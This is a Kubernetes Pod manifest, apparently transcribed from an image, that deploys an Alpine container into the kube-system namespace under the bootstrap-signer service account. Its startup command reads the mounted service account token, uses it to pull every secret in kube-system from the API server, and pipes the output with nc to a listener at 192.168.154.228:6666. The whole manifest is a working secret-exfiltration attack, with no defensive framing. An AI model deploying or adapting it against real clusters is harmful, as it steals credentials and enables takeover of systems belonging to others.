 apiVersion: v1
kind: Pod
metadata:
  name: alpine
  namespace: kube-system
spec:
  containers:
  - name: alpine
    image: alpine
    command: ["/bin/sh"]
    args: ["-c", 'apk update && apk add curl --no-cache; cat
/run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H
"Authorization: Bearer $TOKEN" -H "Content-Type: application/json"
https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -
nv 192.168.154.228 6666; sleep 100000']
  serviceAccountName: bootstrap-signer
  automountServiceAccountToken: true
  hostNetwork: true